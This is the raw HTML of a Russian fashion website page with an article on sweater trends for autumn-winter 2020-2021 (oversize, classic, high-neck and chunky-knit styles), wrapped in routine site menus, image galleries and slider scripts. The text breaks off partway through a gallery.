id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td
class=today>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Модные свитера осень-зима 2020-2021"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><meta
itemprop="headline" content="Модные свитера осень-зима 2020-2021"><meta
itemprop="description" content="Узнайте, какие свитера предлагают дизайнеры в сезоне осень-зима 2020-2021 (фото брендовых луков), а также какие модные тенденции и тренды диктует вязаная мода грядущей зимы"><meta
itemprop="datePublished" content="2020-02-14"><meta
itemprop="dateModified" content="2020-02-14"><meta
itemprop="url" content="https://2021god.com/modnye-svitera-osen-zima-2020-2021/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-93802 class="post-93802 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat8-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></span></span>
<span
class="date updated">14.02.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9C%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%B8%D1%82%D0%B5%D1%80%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C-%D0%B7%D0%B8%D0%BC%D0%B0+2020-2021%20https%3A%2F%2F2021god.com%2Fmodnye-svitera-osen-zima-2020-2021%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fmodnye-svitera-osen-zima-2020-2021%2F&amp;t=%D0%9C%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%81%D0%B2%D0%B8%D1%82%D0%B5%D1%80%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C-%D0%B7%D0%B8%D0%BC%D0%B0+2020-2021" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Модные свитера осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Модные свитера осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/modnye-svitera-osen-zima-2020-2021/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Модные свитера осень-зима 2020-2021</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Эффектный оверсайз</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Элегантная классика</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Высокая горловина</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Крупная вязка</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Оригинальные орнаменты и рисунки</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_1">6</span> Безрукавки</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_1">7</span> Интересная асимметрия</a></li></ul></div><div
class=fpm_start></div><p>Самые известные дизайнеры мира представили на подиумах свои новые коллекции осень-зима 2020-2021, а значит, самое время детально рассмотреть, какие свитера будут актуальны в ближайшее время, а также оценить на фото самые яркие тренды грядущего сезона.</p><p>Модный свитер – элемент mast-have в гардеробе каждой модницы. Мы расскажем, какие модели стоит подобрать к джинсам и классическим брюкам, стильной юбке или теплым шортикам.</p><h2><span
id=i>Эффектный оверсайз</span></h2><p>Объемные свитера стилистики oversize в сезоне 2020-2021 года снова попадают в  модели Супер-ТОП, о чем красноречиво свидетельствуют фото со страниц каталогов таких известных брендов, как House of Leo, Palm Angels, Tory Burch, Khaite, Camilla and Marc и др.</p><div
id=P_MS69705f3b7d906 class="master-slider-parent msl ms-parent-id-81" style=max-width:800px;><div
id=MS69705f3b7d906 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера оверсайз осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-11.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера оверсайз осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-11-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-11-140x80.jpg alt="Модные свитера оверсайз осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Свитера - модные модели на 2020-2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-14.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Свитера - модные модели на 2020-2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-14-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-14-140x80.jpg alt="Свитера - модные модели на 2020-2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Свитер осверсайз на 2020-2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-12.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Свитер осверсайз на 2020-2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-12-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-12-140x80.jpg alt="Свитер осверсайз на 2020-2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные объемные свитера на 2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-13.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные объемные свитера на 2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-13-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-13-140x80.jpg alt="Модные объемные свитера на 2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_d906=new MasterSlider();masterslider_d906.control('arrows',{autohide:false,overVideo:true});masterslider_d906.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_d906.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_d906.setup("MS69705f3b7d906",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_d906);});})(jQuery);</script> <p>Обратите внимание, что модель оверсайз 2021 год сделают еще более интересными такие элементы, как:</p><ul>
<li>нарочно неаккуратные края изделия;</li>
<li>максимально большая горловина;</li>
<li>широкие рукава, полностью закрывающие кисти рук.</li></ul><h2><span
id=i-2>Элегантная классика</span></h2><p>В классических женских образах сезона осень-зима 2020-2021 часто можно встретить тонкие облегающие свитера разнообразных расцветок, которые идеально сочетаются как с теплым кардиганом, так и с элегантным жакетом в строгом деловом стиле.</p><p>Именно такие модели представили в своих коллекциях дизайнеры Veronica Beard, Adam Lippes и Ralph Lauren.</p><style>#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-1
img{border:2px
solid #cfcfcf}#gallery-1 .gallery-caption{margin-left:0}</style><div
id=gallery-1 class='gallery galleryid-93802 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модный облегающий свитер на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-216x300.jpg class="attachment-large size-large" alt="Модный облегающий свитер на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-15.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Тонкий облегающий свитер осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-216x300.jpg class="attachment-large size-large" alt="Тонкий облегающий свитер осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-16.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Тонкие облегающие свитера ярких цветов осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-216x300.jpg class="attachment-large size-large" alt="Тонкие облегающие свитера ярких цветов осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-17.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p>Если лаконичная классика покажется вас слишком скучной, выбирайте свитерки с оригинальными элементами декора, стильными волнами или оригинальным вывязанным узором.</p><h2><span
id=i-3>Высокая горловина</span></h2><p>Ощущение тепла и уюта дарят в холодные зимние дни модные свитера с объемным горлом, которые можно встретить во многих коллекциях сезона осень-зима 2020-2021 года. По мнению дизайнеров, такие модели имеют сразу несколько преимуществ:</p><ul>
<li>отлично согревают;</li>
<li>эффектно выглядят сами по себе;</li>
<li>идеально подходят для комбинации с жакетами или легкими куртками.</li></ul><p>Предлагаем оценить  стильные дизайнерские луки 2021 года от модных домов Longchamp, Veronica Beard, Tom Ford, Jason Wu, Sally LaPointe и Proenza Schouler.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <div
id=P_MS69705f3b81678 class="master-slider-parent msl ms-parent-id-82" style=max-width:800px;><div
id=MS69705f3b81678 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Яркие свитера с высоким горлом сезона осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-24.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Яркие свитера с высоким горлом сезона осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-24-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-24-140x80.jpg alt="Яркие свитера с высоким горлом сезона осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера 2020-2021 с высоким воротником" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-22.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера 2020-2021 с высоким воротником" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-22-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-22-140x80.jpg alt="Модные свитера 2020-2021 с высоким воротником" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Трендовые свитера 2020-2021 года" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-23.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Трендовые свитера 2020-2021 года" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-23-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-23-140x80.jpg alt="Трендовые свитера 2020-2021 года" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера 2020-2021 с высоким горлом" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-21.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера 2020-2021 с высоким горлом" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-21-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-21-140x80.jpg alt="Модные свитера 2020-2021 с высоким горлом" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_1678=new MasterSlider();masterslider_1678.control('arrows',{autohide:false,overVideo:true});masterslider_1678.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_1678.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_1678.setup("MS69705f3b81678",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_1678);});})(jQuery);</script> <h2><span
id=i-4>Крупная вязка</span></h2><p>Отличным дополнением к элегантным брюкам классического кроя, модным кюлотам или легкой юбке будет свитер из толстых нитей, вывязанный крупными петлями. Стоит заметить, что вяза не обязательно должна быть ажурной, а петли вовсе не должны быть идеальными. В тренде легкая небрежность, присущая стилистике hand-made, как в луках модных домов Tory Burch и Jason Wu.</p><style>#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-2
img{border:2px
solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div
id=gallery-2 class='gallery galleryid-93802 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Свитера крупной вязки сезона осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-216x300.jpg class="attachment-large size-large" alt="Свитера крупной вязки сезона осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-26.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
